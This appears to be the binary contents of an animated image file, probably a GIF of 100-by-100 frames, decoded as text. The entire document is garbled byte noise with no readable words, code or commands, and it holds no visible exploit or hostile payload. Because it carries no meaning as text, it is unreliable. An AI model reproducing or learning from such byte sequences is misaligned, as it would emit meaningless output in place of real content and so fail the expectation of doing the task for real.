d>�T	V��(���VЮ�Ơ]/�w`�t�%]���� @$N@y�eq�!����B#0+HAŊ����?^ ;���=��<�M�QC�#=��j^   ,���[6��)���4�A�>2U���^��	VX�E�i;�����5!|��!Tk��m���Q��Y�ڰ	� ��{�i�X@�56g�ظq�I���WmHaC�@4��\����K\t�)=k
���"�A
.H��j �* O��d�J;��=���� �   !� � ,    d d  � Y���\��)D�&+:| 񧣈�'@@�H��!`�1!A� �J�X�%�4~,a��%�
�+H��ѣH�:��oT���r),H�<
���ǅ�N�xT��H
T"P��A�:�Xy�˟]���TĈ�4��ԗ��a�����wᮄȐUM��e@�H�,�N��8�V�i��\��	͖(!D	�)X�/���F��z%aA�ǎ��Dه?�O����9V%@B¸�������P䉔(R��@�{�5H�h��w?�����O%L���T�C(w��QVJ�6�P�Sع � ��J,�B�}!zw "�j�q�q�4�s_~�q�X�菍�)b	'���F:�s�3h��a��.�p��dFDa�c��� ��4��B	 �����1�rp���W���\��>d֑?H���sQ��AyV��f�q�$iX�����#�6#��=� Z%�mWD�D��(!�L� RH(�O�s�(��Z()���c�oL" V`!E.��#�7��3*�I��O"��!�W�Y��Hde�Y~���@��DYp��(-p���O�`XA��ܢf��6�SN��r{T;��)GAxbq����hN����C����)��Qr��Q����A�'~������2���E���{�����
E�)!�R��?E0�O�M��x��G"p��L���8����B�>��s���H'U�;y��\ȩE�L�CNX��-h�Zؙ� ���U6DU���z��];�8��}t����i��ύr���>,������=Ǔ;���'-�A-� ���,v`����9��3��}�s\б#�X�Z'��DH�^@2�<����C;8Yur%�p���0�*U
R��p�Ru��b;ʓ?�� �@	J�ܪ�1�EG4Ɏ\��\@m>�L������m@X�@�xԃ�{���R�q��(\`�Ƽ�#�0�. 9&��9:�
!���$-p����Ya�i �MFq�x�C�!�ā�6`�v�+��0��h$WE� ����K=>��sx���W��x30�a�`�<�!Ġ�Qb�Ǜ�('rq�	�K0����_N��V��`&^˻�Zނ=b�
�:#vh�c�c@��B�l��������#X&4X�?��<���X�����EC*y���*KDl��$��Lq�I������i�<�/@�\A�e�½,�W`�J�d��]�R�uf�V�c��`�ς��i� �4���X;�4��B�ˍ��`$�_����l�%e�a��x�6����mM�,6�p�^�W�V$D����{����%A��f��ayGQ���?�@W���(�1��-7�u%�G;���=m���s���	 At����N�"����` ��`��� �f���؆8�q�����`�!�Qҡp�ͫ��,A�	A,��S�rm4��v:�g��,�^�����
a�Qt�D6RJ8@�pr���?�	L��Ne�����[1ZP�'L�g��?��~xC��D!!��y"�()9�Q�~b�U��]����$�P`B���H�]�-B̰��2� �l0��x�#¸(�`A�x��Q�'O[��DJ|�$���]BXx��$l�d����� �!�� d���7�b�؇�8�K8���&`�,��C�p[9iLZ����#� !�]�!��� :}�;�`�/F�]Q
o���؅?r1�7;����0�Lr�N����.��!�@uFr c�r<(��Z3#�+_vNL��4����9�!]�b��'2tYb�x�Je��B}�+е?���B�n4�#���%a�I�w(�)��@F8���p�B�P�,��\��9hW�MiU�Dr�%$! 1�u���^`+!����0|A�4���?D��X�.���a����?���	��rHCAnd�:mU����9�뱖�< � Ђ (��_ C�@v6�����<���(�! ���v.��my��`G0�gJ���)�0Po P�P�"�[%A	��C �����?*(,a)q��@F���b�1��6��!VC�y������� A�pv8�a���j��y���IL��� h��7��z��C@��ZO�B��x}B���v�p��W�:a� ��Lc9@Y�# �q�` �z�}� 
�0	nVf;$}��	� ��s�@
���� �� q����D!�s4UCr @VA��K�0@b1`��p	��
��	��	�@q
R
�����up��
��z�wlTtH�gH�1�S(�� P��?KV:�03(� �@�	�0���`	�� �z���P
�0
�0ڀ�P
�p��}p1q5?E HV2��Q�\�`�~��FM�|�7rV
���`�8~ˑ	
8����iv�4� '�A[���<:�V
�/��()Q_K�s�3b�3~0g�!w��`f	� �`P�Z�&��	 rɀ�p��P(1��r�>8R2/. TÈ ��0�_ `�tz0	���0	Ӈ~0��	� 	�Zy��`	Ηj� π	�p~�~�Z�~r�n.�� P"����1W�]B�o�c�P
�P4wx���Ðpx� ��0
���qBv� � }�LP��Og�G�R@ t�m K�QV _�N2�����m��7�0�pw@��@�0��7	� ���P� ��7f�T�Aa�P'�I�`��0	d�'�����y}n zl��� �ڐ�׀Q�p��`	xȀ������4X�Np"w�Jܱ Z�eNpy3H�t5)�.\Bh`v�yhpdc~����
C8{��u'�@��B��P��
�ac!�fPP�q�QV�srXW���	`@44Z`�o�X@g�vh'�9�p�]�p�9{EX
� ~�`������@�pm�P�l���bL�kTp 0;�M���	�@��%��%�r�q���rG��P�9t݀�0
�p}�K�	��w����P�-�D�i<��-� " NbZ~�	mp˨'�2]~��(^���yTx0�p������P��� m��6H���p�-�f=rUT`K��\d��@g��gL��_Ђ@p��E�c g�C~��wÐ�g���G5�5'�ۙ��`�ܒ"�H�AV<3:P����p���Х%gI��;��aF�9���3ـ������g}�0��V����v`�E1�`ʉ�Z�c�rz"V�@���%RPI��Dj��p��wk "d z;7��
������vw�b �vZA�!�%?��di����QP@Dq�Q�VgT�s�⺡� HꝎ�QРm��z{��wmxj��2cQJ��8���#B�!V��q��4Z3�ɦR�~Hi���I�m������&�pW��v��1�f��KY_�DaI�'r
_��r/��K f� �Xv~ �p	���� Xӱ�I����
��@�b�qp�=�VPYd�-��%bP��Dt�bOp�+��,53�y��n ?
�p���@!8�C�c	��� 
�[��`kp	?�+Y�+�b�N�X�5SO�@	r+�"Zc������������ V b���ʧ}y�T�~���g+�A
�E���N�A��n����!.d�dǮzP� *��V��:�;d������T�@@��h ��f� �=�+"5DJ@���@��i���D|�lʠ� d����P�@��)� 
����F[��=�]w ��H'� �q�8Sx�qd��vw��6��f���+M�n ȩ%���aOl��P-�f�| k�f��m���fj� )��HC�[M��
�zW
8jI]R�0VЂdД�V
��IЩH麹 ��`���L̄�tԊ7���0�p ����_��z0
���@�Ч�����qd(��Π�
��`�)�?�Рܠ�Z�@|C*�:��_�7g�`�Cw�@Z�,�h�mp�K�� ��І�0"�+Q �d)�l�c�`	����p���۰ճ'��E*)�Z�c�y��v������r�]
� ����P�x��J`b�E�h��	}=�r	�ېZ���A_M*�,���kǞ����
�`	R@�(�7�Ә�	���H��p� `�l9tz!0pQ\1���`�6�1{'��2�:�|j+!:k��� ��v��M�v8V
��w�I��ԫԣ%?Q0�1v�n �*��s��Z�B�ōt�A�3���@p�`	x���+5_w𔠖}:M�	/^�'5��+nРTLszG�p>��L%��/5�͒C���E|��x0����	B���
-�Ep����b@��~0�?ƨ^-�$�2���)~j �-i�zP
+�� ���ū�c� /T�8�O�O�37o������">�G�8��5�h��@{���R3Ys��F��F� �8
�@� �P	T����M �5��e���2
���0��e�煱SM��h	d�.� =�m�m� #B�F����0���p��L����>On��BX E�ZB��˴7�_mP� ��y�Mo������� �p5���`�����q�α�Zs|�)��P�4x\ޖ��:G`4�,L������08�`��`ϔ��B11fwT��0
�����а����4�m��𗸐�8|�Wf����p�P�@��~�� 	��q�B��CR>���}5��wN�e�Kp�g����q�Q��&�o�d�{@��m����E�0�7��&�=K��]r�	� 
R��X!@!Y]����-�%�;�O c4��À/�}�� wp�K��h+�(���૘����H�H�Qx��Z� ��ա���cP1��@	� �0�
0�qt������m ��]I��pp� ��p� ���,}�� '��sI-`bױ!�c���v��)zy�d��j�w`� Ȓ?^��`Bo��x����Q�D�ux�ğ�1�F#����(L�$)�䋿'O��$S�M<~��D��K`�<I��%M�(�ׄ��@�ݱ�&�R�@}�$L�=z�	�WQ��$�|,Y�f)aڈ���h _�a��lڰq�O*NGw~�SR$	R%h�x�)H�?<�����/<�vy��o Z�ƞ���,D)V�����'�|Q���x���m��s�IF#Aw7^��Kd<w��q�f��W¼��K�<d��:F5j%D">���-m���D��<�\"2�C����
��"�j"
2�k4ڸB0��m��h�A0�%�x�;M����I��ğ��H�	&.A��X�8c�6�#���h.�$��"07�8��;N|�arEd�92�F.�E�r�a�"�Z�͊1�C�������D������ȋ3�I�7/�R�(����'� �8��)G>�EZ0şY�0яB0eq�Is"'�"	�%� B�{�
����ji9� ����~e�`� ��#�B.�j�Rv��Prd	2�DA�c�	��'d"
�h|hP
�A�8pA��6���T����I��BR0�8#���Yd�O���&?j*d�LdQM��B	$�h9#<�� Zß � v��'�sЕ�k������6�h�A��:<N�G��W�(����\�Qo=(T�_�xb$8� �(E
@ za�a���bS�/~}���PbѾţ�KJ�D��`đK.�D;�Xu��{c��A�t�=���X��	? �A �hcX�H@�*����0�����5���0��/�Ch��ʅG���G	/N�=��ژR�m=��Z41����`BG�!;K�X��J)
^�(x�Y�B���YRX����^ C���cx[x �PҘ�!�@���zI!ꠈ�T�Ք
X %��6�����;;�C/��n���1�$#K(_� 珽E�7{�� \�x�RX�BD0�Q�L�0@B�A��X!#�"|��Ρa���?f䄷�+"�Y�;6L�$��aZ�1,���1�Q\X�(k��F�"�`��p|�N�D;"2���wQ��,1�5����q*��	OA@�Z���A$� 웿�� �#�p��9�A#!(6�J�0F�]��q���GH6"R���|抋�G� �!F0� �U+)�J-�p�����Q��ވH���o�L.�!�Y���ފн�A
��?��	T`P�.��rJAAw��I���4PB
X8�ڀ�U`X��5���*(�ҿ�����ˉh��z#I�#"���@
�V���z��0WF�����i#oj�� ���x|��Š��QL)����B�u%wND�p7���P�#���-WQ�  ��mP�:�0�RdD-�+�*��@4��,@��?��U�L�6
�?���h�U��0�	, ��_YV�'P�	<��V!�S(�	c� R�6s�m��cJS
;x��X-GЁ�Ռ7E(�����
���4��"��ׄ�4�#$�D
�-ZR� �& "��YfY
�{��d�1��R)���c��W@Du>�Aྦv�"QxI:���/X���,Be� (`؁���w
8@�"r����]BX���"�{&��B��&����D`/��K_kId�Ia\z��ͨ�/�a	��f�Q`�d[B��`U�U ��ݏ]δ0|Lٳ F��FH<��j@p����*�l�b�h>�	��˜��Eg���44�5s��p��b��v��A�Ь��-N����a,�fx�:�'�)�m��`Kl0���x`Ս �"3<@�����ŀ��
�7��]�� !� � ,    d d  � a
U*�-��k >�����tqRD�'@D��p�A�
$8����H�H��O�<�`����Q7m�p��_��H�*]�tT)Y���ڥ��W~|�3�C�#N|��QDJ�@��!�[
@��e�(Q�����;X�`�%ׯ���2]�8!&P�h���Oرc�_"�/�����lZ 0@@0�a.d����P��q��ҝ4i���G-��z�+Oj)S��QC6�U#�I��(����O������+^��AD!�H��P��9��1���-w�lsr�� �Hb�'��B�T���#J�UI8!9:x)��?dB:� h�E1�X��%m�@�jsN;Ge��\$d�i��%��2�?P��wP����|Hޅ(��J	`�V�p_H�EvL�FL�L8� �ܐ�ɑ�Z�Q�?W`��?j��[}�R�pAhI	C�	00���WF(E^V�:�~�AF��Ҏ6�y���E�J\��UD�O9�"O81��"j \�@K*)�E�!ŧ4�c�d�!E���M=���*���S��X@��?��@ . �!:�YǺ�� �[x�Ch{���`̘F � �=B
I.c�L�����Zh!�P �C�:�`�?�v�ٱ"����$�$�>x���Fj�~`r�>����K�1�Z����Jar��#�.`���"@	�.��'�v .��]_x��|X�a�����3�T?ͨ���Z`qE}���BZOH1)�V���� (���)�?b�1�V�a���rL=K#���J�c��r�Q��.�<����P�UV�'Oγ@(��j_�X�G�c����dBK8��c�>}ÎT?�p!�Eֺ��^���P����j�P2�DH!��^
\�F�´f,���(E7�x(&|�s]�8���]a}2��Պ�`���%���E�� 0��@BM�0�DAx�(��@�#H��x]]�
���\�����	 x�t��]A	��AxLh&�� `*�<`��XAW{Y� J��c���WB�8�~���pw����W �^�p����q�H(`��˗,�e>�{C&�A7�#�h8�p�c�s�E����
�C4aBD839!6EX�PC��@0����հ����RC�����6��\���(�$@!�x�2��0T��h��X	'3�@@�i=0B�| � �e��L>��#A`��FH���!8b1
G�~!&1
d���0Bl���S@� h�NCJA-4�@��ۤlE� �9-k��d C#�Mo��D �0�B`"�@e?T��.P}�ZbA��&�`�$�`g�GԠ-���]�sC$�t���(�'!�@ "���,X�"rx��L��;#7�V1�/���	; �pC/3�a@���4@�G<��Q\��H�@Jqz`)ID�״xL T�6@pVL����@�D��`P� @�eD���І@\߀GaF�	O`b���$�q�1f���8��і+���4����`S�� -�x�"�B���OY�hDE�!q��(�(�`O@E���ʐ�6�I��D�p@�&��2y����Dl'ӊ����8}�h8�d�mxc��(J��Q�bǻ�Eh/�7;jTpfԟx�$lxZ��8�e��Ī	�`� A	JHe�7��@��1v�X4H<vJ,���\hC��G8b�v�K+iс!�p/��$ͤD@_�B��L���/��	x ���p����+xL�R�bͯp�>`gG-�F��^L�\ 	��<��̊�y:Hf��%XZ
^��� 0xa��ǩr!��"�ru
�s�nd�� ���X$��
V��v��M CIp�B�kz�	�����-��� �YG8��!�#d1jPD;��-�юWd���F�	��\A	<�H�^�n'�� "�2?Ack2Y
'�� ����lp��	K�bnƄS>a	����ȠG0
!x�Zp�+���ǰH�"� ��g <�d!�A\p��2�	``��4���h�{P�	�⧤��i�P��6�p-��j��C��X���
��!��ɓ ���	I@��������@zҳ�9L0u���Bx� ,1
a�c�������5Y��$y' a�]7�g�.%4�	�~� Q�@�A�l@�������.�9���$1�;�7�؆>d��s�-���b�.�A���P@��}uń��O�Q@;�`��z�o�\�`	�&Wq�5	��va���� � 
��W��c$s�e��bBA ��u�- K`l����v �p	� n�vo�<�m
�c��l׀x �MG�0�t1�`X�Gj [(�B ��JP; ��O�k�a�NxZ���9�o 	���c�0	����M���I���w1ꀅ���B�dȔ@�b�RZ�UK�l��7�i� x�Swz�0��O�
>��8U�m�~�W���Wǀg��05��q$#��,^��h�ibP�*g��x�dp_�vs7Q��	��
�vMn@b pepz��� ����� �Q2:@6,�6�3@&A ` ��#4��vט&�vSo{� Q���^p�d��9ׄ�I7� n�	�@;��U@�0�Buq ���aCQ ��&b@s���ph��s7���ǀ��l��n��X
ݵ��t��{�Xp-P�+pL���V9py/22#CC=Q�8lhiq:bPo }��`�05F=	`����p	�p��V�PxC"(E�'P2-� �L�87�L _ �sF�B=��k�;	pdp�j焠 � � c���z �p�u���S#8�4(�t 
p �U��Y� ��x�0�9=x�hj�jY�����s�����]@�k@z���(���P�C�;�x�R��,SɤA@�^Q~ ���d-�r-x1��ӆ�)�ɀz�t���@�`�ׄ��	W��`��2�3fI�%]!� aK`Pd`	�Q
k�&V�hTi�; jhik(:5Ws95��
�Р�x  �n���M�p�0j"h K���;k��A3�y��-x�E/VC
K@��	�2bscps����	A�� � `Pzv�����0��@�p �
%!���6%���-o�`�Ӄ��I��I�KUz��3f�7`8!� Z�P
IPs�w��:S�0��MxbӃ�i\,��d!Xҧ��	n�b	A�@���M A��_�S=��c�^����`�P
@�b �Mx	� 56� Z�g h�R�c����"� ���<�^ �c6IQ �d	yp0E0�k��Bq:b�J��`g��� 	:M �W� ������萨�ab�d`)�0�����bxpZ��L����I��0
d�nI�(6q-���_Wg� x�)�6
��P�Pc� R�'a���hШZ�.�QkP�Sk':x����L��
�I�K ���}˱�C?�	Ӈ	M�)Jp�
��ڰ$�@���v��g���0�7�9�կ	�����g ֑��|6�K�Yh��H��	x�x���
�P�gkc�p��@����c	��m����Ƹ .p�	K�(4�z�Q���Jp�!z���t�J�dv������S�v	v�������ֻ��x�	��.г5��Y��F0:P[�9%K � ��R[�@p�:�nI _�w Q�0Ò�
�0�ۀ�:,Z+���k�~ �L�0�U4�@ �/f���2in�s?X4~��W��ˮ2�s���8����˹5�EAG�Aw`>��8B��0S�7E�}����q��Q��`5��8�vpS^|*B�vA1�`�р���0w�'�	�z@_�:�H"��2�Fi�0��0���@�0M�бxx`i��qZ�BH�!K��Z�E���Ɲl "����������d�j���Q��� �������V0��F����v���|� Ȱn�F�n����us���	~Pp�%�ک��x���i�Q1� �`	O�Ή���9�p��v�X@:M٠�!�}1w�m0(d���	�P�ǐ�`6Y1j�0�b:� ����pM=i(4��CQ>��� e�� �4�7i0#'�\֫E�� ��v��ւ�l(���V��	NH}�@��Ui��z@�"\
v��0���C��'c A m����f�q� �б5Ib`i��ސT� s{~P�R+�?kl	k̙�	���� ����e�7���;	.�<vuFk����:Q�~y���K �q��*����a��p	���ɀ�`�]Ӱ*8^0w9� �	<� �`-cگ*
�!��j[��B���k��W������������ƨ�/�����	�N�pHWV{F`���9
�p�-��x(��L����lvHw�)T��0;I�'�v1
����*�qK�x� �:�����`	�C��"��V��z��Pq�`�M�����&�]���YЊ&5�����@T���@���U��8�']sA.Q���*�C�]��/�\IA0�8�b��_�!��� ���� �f�hZ�U��5�����g	��
����C�D<p������N����8&Y��c	v��� �@O�����~�1�MpSMXW�� PA�`{�<D��h��-����)49E)J����@������^���X��HT�4Ȑ���	,><C۠��� Z�@O�+$%�d`���� q}m=���x���N�J{�
K��LIQ��o@>C����{��� _E�_7(�=z
�{�ЍM�ϑ=�=i�V��q�^ c�����@x�=��p�<�_58~�
�f���EhL��Ip߳
����~��
Ʀ��˻qSv�v��W���0��~x��p���X�__�y�� 0�<N��2'��Q���p��^���R�6�V�Q�P˘,����� 	�0������m��@ 00U�yq��vS6b~�p�0
w���JlK.�qSP��<�`����9x�
T;W����` C R�0QH�'_z!S�6n�����#4����H�$K�4���2m\�#�	T.Z�~iK�M�K����T�P������I0w<���%RQX�!1d�P\��<g�|ir�IJ��[��?7+״�����r%�v���F�^	C����K`�P��
;�r�� �'��$���6	[1\��!�z%�6o�x���˗(O�F	�d�j�m>�)���W�n�E�fv��X: IkOt�k�/�@a�$�ȏ!�|�Z�z�k�ty�$���p�xYiG�??��/eYd��	6����`9�}�+
	#��H?`A�� ö�� B >Z"����
"2�Kɶ��C/���`��t�RB�AP"�"<����n�F1�B�#:[�	)�Ȯ�"�+	%������Ġ�L��j¶.�2�>�q�K��c�@$�P&iD�'���7�pɏ�0�)����	���b	(�I�Bt��O ��@\ �� ���!ؼ�B˓���=�ċO��Q�K0q$A/�hbE�z�RL^9��E!��	$���6&�+�(#xH��<�ǇJ:���h;鋸��ͽ'��6� la�yE{�XQ�.��2(^G<Ʌ�z��g���H�$tH*t��	&8 B�h£�B�,��`W�����6��QF��J������6���_�����Oф�&Eȟ&F9	 8�@|8@ ��!4��Z��/���$��X7J�8󾯊eqʙ(v�A��Rj��3�#56�h�0 �9�YL
����/������ ù0��cv"T�FC�!)�z���>�h�\đ�\�t��"�g_��` 6�!_��	�!�L)|i���;iŒ���D�"�n�0�^ן*
��� 8���II).1XV�g�`���� R܃(�rK\��P�88"8k�$,Q�4, 
���=��#kXCJ�d�V9�\��Bj��Y��� ����&=`�@� �h����v�	iQ>R�(X���� F �i� 0���-�BSC2��h��pӄ��)},�Hd�m�C�hH���x��0v �a�G�C.��}�-'���`E<��H�"D� �q�/�AI��<BQxK�� ����~d��}T/L����'���1�)
f2B0���(@�|�0��c E(OxK�5XQm���PL�	��B��$(�3�A��6���B�K�CRS���	E�B:#��X$OX�  �� "x��@�Q��jbr&Da�O�B��I}�RЁ?*p�L )m�R�L��$�3M�DOJ�@&���L�B� � 	�3�>וr���H�%3��8F;��O�
!�N�p%�A
v@CR.0�<�RKI��G)���C��K8&A��h@��dyh	.0 1�`@!K���y9
R�T���0�D�
i �$���6(���q!$�H|��&�`���LH*�+�!
d��H�!��#�����
-�����A�n��44+h�4��	,@�B���6�u$#1y��/�f2�� �-$ y��BB� @�L D�܅TEs������(�<V���)��#��\H]۽"�mMP�x�#�E����G���w����g��;0�FpA��� 0R��7Y�B�Ỹ���-8a=
80V���u��Y%�`> ��w�(��b���r��� y�.��Xx j�҈M�H%�ГRrg"�,%P�ZH/lL�}dD?�g�)�z�˓En� ���0X,�����0q�5�yx�Ǥ\��a��m�)(!B�AԀp�# m�+���M(JW�2u(���R�!aZP���	X��(��<ZҘƼ������:�K��d�/iP�怔5 Z$`��0l�;�<@6��&�"՛���G���8�.���I���� !� � ,    d d  � ��+5J�@a��!��_<��Бğ!��$�;*0����\p�(O�H���(Lm������w���H��ѣH��x�(�\����D��$E�`�g�}� 1�߁���pႋ�RfJA�Q#4i�\w/W=C�
l����r�&*@|����	F N��!P��	��7����J)�����f�P��A*��珞<�P�1�J�ᣈD�D���� -�0���1]�&Q���2���KL &�Ӯ\?��~�/*�&P�В�.���.�(�_Q؁ �@\%Q��@Zh�0 1���e�c��!cH!���M~�ܷ�~i��cr���RJ#�"$z afVa���@w�,�!�P�L�EaEi�����M>���O�7?f���W̹�s�qGdA��E`	�WYu$�
��x�1��X�ŤXXA�c��,���>����o�P��h��X\�@�!i��@d���C"L��@	T �T	��z�Ia�k�6��s����F�V��:!��Ye�<8�!�Ĺ_��Q:� AI�u�.Lx��;{m B����X-aͬGv����Z8��TEx�Jp �FI !�J� PN��p��\]ſc�<v2
2��G����Z�IԤ�� D�:q�x9f�6�lhVU�2�6��`�J7�Mk0�I�"P\��*��c^��:!��>-7�"&�B@��
��?x��R�ў��rL<��6a���v�o�wW��A`����F��Pn�Tyuw0���h��.����@g_nT*����DI�œ�u��F\ �u$�C�Et�	(� ��\Beʃ1�f�A	,��eN`;*q��%�넸@x�>��L�$�"$!"�A��@�,��H�a>����G<�q������`B��[W�BE��`[>H������q����D	���`c�Qt�/���>�A�hP���@�4̡x��?��:]q ꉡ �8�v����� �n1���B?���F.��[l��p�$`!~HQ�(�&չ'��+�x�?|��:!1B`��9�DO���r�%!&c@�@� �\�)��	!�A8���<�XNDm��J�"0�	:��F&)�[U�EPM'w��IaϘ(��g4���:�Q��Xb���e GC�O���7'p�vF��@4U#C�H�:�����+<�-k��v�B"����)=�!L���e#�]�靛PC�*.ԉ#�^����:���� ���AJh�
U=;�#�!x�c��G!�I�B4�?���.��x֏���pU,p 	ʗUp��q��[^K�Y�lt���1To��E&01�[
r��2�1U��cD��p:�%2�u� V��M[��M2��0�!9�K��<`B��Ɓ��OXb���e(J!�rmT�?�����$ޜ��@=��ȸ4���=�o9���&(�kX�Y&�qm0�� E+�c	K\���4vy�^���ĂI��@&^E�� !@��\��*�+��F,����h��7rAO��� �+@�������8n{��Z`���T�y&9((EG���U�$T�	�J�N�@AhC��-A@�O\�?��0.A�dD�g�����:��<�A4F"#�x�!���̃YA
�+�z���/����e=�0Ƅ%n�	�t#õ�*'tk����s1&@�53+�O@]�:&���5L0L�/���-�� ��I��El![zB���#r!�
��'��)D���J��L��-�����D�u�� 1��g���	L�✰�� ��nALbǐ8 n������(����q�� L�*"XPj\�H��g �)x"�䯙 H&�A��m����	^���@�G���;t"��%$\`�>}�a	K�����6�/9��pA�����$&�@��hp� a	��#� *��!
0�a�����P�+�)�|������� =�U l�p��]nG0¯�  ܐ�1�|����9�����`�@��/�ƾx�� D�	"���x��'x�&���3&4����Su_t4��h9! �q�c��V?N�����b���Z� |O�F��@�Vm��!`�$��0&���鶄?��q<x���wC.!�a�#���;G�|��njO���� ��T!��R@z��xd�ml�H��		��gQ�߆!W�@���u0��
\ ��*%�-V!�:U�=$""0>�CO gp�EGc �|w�#gn�@��d�MgnD��S�W<�RZ�S11
 I S҃0�0Pj�Vg#Hf��w�&h ��tE���@R�m��F 'r$GѰD�`y�!��Ho�V!r� �A	�!��J���!�t�b`��v�~X@r���������p+w#�P	��yZu1H R  '#5�J`guFV ���hgb�8W���&�ux�d`��r�À��k����hZ_!;f1"�  �t��2t"V`jMPg��#��c crx�������$x*wfx � 
� �@#6*�y�T)d=00*!%�@��m!Pm�f�'�Q0��1Ajufj�tm� 
��۰w��Dw@��
օɷ[`��6�$E0cS�  ���~�K�.bg 9o����KPj��J���v0r�pJ�� {wg����	�0�������APBB!EIi!	7�� ���";)KM�q�D`�H8&n��p	~��F�x���
� 
�0��A�����\$�%�I�c0r����MՈ��(A@���1A�f��3�xv���� � ��&x�H�0��`�/R�^110 	 DQ?��@�~p���"ֆ����	�[0iЖj��|�	�����F��t��ڠ���@����J�L�� !�:0��!����� �1?��>֜�1)J���b�v0�� w�a��)��pQHa�P-�+4�2%�auF�����-�-Q ��52��H�!:�������B���t�0
�� ��pem�f1zYF�!�4p]c`Zw�m1�c����k�VAq�o�?޶�W��`!��X�sbP������ڰ�@X�bDHg!D2 ���$W"��ֶC�	�P3� J�;�-1�-�Zd�i��
oP.�?`g�P
I��@t#wp�x�<\�9>7��̊	I�Bg<iA���O�APmMDQ��Ad�qk`�D�Hr� �Ji��P� ���o��6Q���3>0�����m�A�k]b [�0
��զ>J@!�7t%�pN��	�����0^j����P�*Km0W��D��1c��m��n�*�
ts)���
��FfT�mg��&� � ���� ^z�Z��@_+,����Q_[q �u�m����:A�d�M��
��Ld@�z��mg�mE�� ��D���Ȑ����&�u���*��M�z��d�tZ���J��Q���Q@�K�D&3Sq���9��:�˾�0�`[ D�k��J�k ��U3;FQ�A:Ao;�O����~���Pa�"�_�1�^n�Wk�� ������W�I-�bZ�R�O���DV�#H�-⏥�g 6{����x ���`I��Je �Q�K��F�а� ��"0�6	Q���rS!WZ̰Q���!��!�k	^bmL ���{��l�N�P��
��ޠD B�Ⱟ�� i0�I�=-U�wt���� Ġǐȁ���������9r���_j���p���k0	�r`t�+nbP;M �igR��"�`۰�1��p�w���E�~����� W�đ[-�DIhw������-Lp�^BZq��`��^<�a��JD�u�mw��@Z�u���S��Cb�]���L�Qg	��ƻ4�@W�w���\|*���I��� �0͗�L�T�p�����-���6��e����ˑl@��!�]�QH������-�Tm��ڰaD!w0A�8�_`���� d�n��6AZ^`gY״�Q�P9H}0_ �w�`	���`���U��m�9�
�����?w*tJ@�
ߴ���� �Aq=*��K@d���z-n�$,�.�Jw��V
���]Av�9A��ۆ*8�n����� �<㜪D��ʸi�m9k�)x�����`��� �`%�V�|��*n�0�E��@�R$�$��(��� )�'��&�0K��z]� Z���Ml��дI��P�y9:�������
��� 0�}���Z|���0�P
�0�0ې��D!����vZ�TQ
�@�@����8��vF��	M�j"Ԡ����@K����	������A�dn'.g�j#�ޗem2LM#�,nU��_�S��� e� ��Q)��lA��v�~ 
���!�t�� ^8I->)�ᑷ0� ۑ:����(�����o���I��]�ޢ<C)^ �p�O>�罖·x�����	�%����`����$"��,aK����6�0�p� ?p�p�ݡ@��gP ���_@����t�~�Ii	v��XQ==L�lr�y�����@� �@� C��h�.P!��m�]�@?��Eۜ��l�v���aK�F����OPmf��wak0�i��p�+�����r9�A�qx�D�@V��ŀ���[Q��#ؠ�`�&e����]���G�`���0
� UhC�%k�RN�0 �"�Ylp�m�gz���'�t�(Z=K�� r�~k���0a2N�}��c�S��� �#�!V�������¶@� ��8]视����$"��>��
�����~���	��r�ph�d���  ��B"�����lx�����QȢ��v�l�w��A��D!	C(�/6�E�G�ٮ����p - ��|>g�KO9�zw� �/ʓ'_��AsGϛ;m���C��W����$i�0������\��D�ReJ$:�l��a� ���ߒ��`�P���b��CƟd�<���I�_�x�� G�<5���P�0ItF��m����GPHX��ċr�#I�4�ׄ�R�Z���p �D��gD	O+!�x��hH�Q�4����A2m��$�(G�&a��ϙ$J��v��M�F��;�//^(I�0�DJi=>���WD�`� �%稙3+�� ԐM
M�g�c�`9b�#@��f�ԍ?�xY*e�pN%)�0�������!;���  @����Bɠ&�H"
��*$��ǋ0J�c"aʉ�L�(b�"�x�)�	�@��ZHIŝw\"(&LZ� �����I����*��z�3ÌJ'0�(GF�s�����SI)�B�Ϗ'0	E��
+�8.�'TB�4��50@� k,0�ʉ ���;�.��4�rQ�a1c&($��6zܓ�8@`\h�����	%�kp$���B`#�0��L)�R��<�K'iǐ2�<&ʥ&Z`Q
�%�l*�0���H��`�G�`���</Z�	�� "����(8 �Bɇ|�.���b��̉3-#-=!i�c��#��>=�e1��`���h��~W�:��JLY?���6��84`\���뤣
5�2SL�J����� �7H~�a�.��+��B� �xf�x��(v�#�'���;0��P��D����L)?�x�4�j%��Њdd�q��;#q1�p@ (���	|�iov��^}ؐ�hJ� �A�`d�P��"�:�@ѣ����i�ID	�p� �ɸ*�-�枛R\�bER�F�����A���N�p:?��x0}�.pK��:��B�34�6Kؑ���5+t�2Xq
*� @%(���� ,�~hAm�0�>L����p R�c]#�?�2XAy���0�ڰ�Ae�N���(�aG�CG�6�/�a	� �Ղ"�I�G@�סDE�Ў���R��P���#�M'�Ɛ1�!E� ��
�kK(�^�Є�*���1X�)T��H�
!��A�t�%�s�P�&p��bQ@C�p��
�d���0-�a)O��8@�E����T�������JPT��E0��
��B�@ ������~�B��G)����"Fq�YEJؑ��1D` ���\@ϴ�^v�'PK�t����P�0��Br �-@�C� ����	��D�|=32<I�#�x��4a���)L�"��C�Z� %������d�Q�6� �N)` ()�BB L@
���.F���	���R��iP_�r2����1Ct�(x`����8��«Z9���/��d�O(�R0UB��&a��_�g�4x rR���"Ä�5h��5� 3� .� Bp���R�z��*�U	<�kU���<���`@,C�Z �Vm`�(x��V��q�pSR�  �%&�8;���0G���Km,�����,��V�#F�% ��@ �P2�	��b�Q�?'K @ �r`u��� $�LLJt����`J�LB��PA`Hr>��d��� Z�	/Ɏ�uM(� Ko��v���(
i�C#Jq�> p�,Pւ ��)� !� � ,    d d  � �	,�/׭\��%���@0&�B��"<^ 1�#��	�MXp����|$�Eʗ1m5r#��a�J9:��߽��
JT褠�	��خRnx��O��$Dq�O��:��Xr��K0ƒ(,��#��R�/b�̊�T8�@�
T)Y�v�J(�X)?>|p|��CD%I�� �DjB/��+���+�&OhƤa��g����G�wQG�B��w�Rd����'H����D�?F�H�`R�8�L0��(O�D�"�#Gw̴q�K6p�����W��XP�RA���W� CP�?E��Ci� �` �Şh�! j�Q�'��3OO��'�?r�!� �%�Ȓ�0��2�uT�����P�j@��a�e���V
@PaA����F~L�:��9�����a[h�X\�E| �'@�?P$���>���`�A` ��Z1�i��#�I�F)�C�>���'�ȡ�x^q��b!�E� �:h�U�	�&iHe�� F�g���AFw����t�?���jo�`�F�R\A��
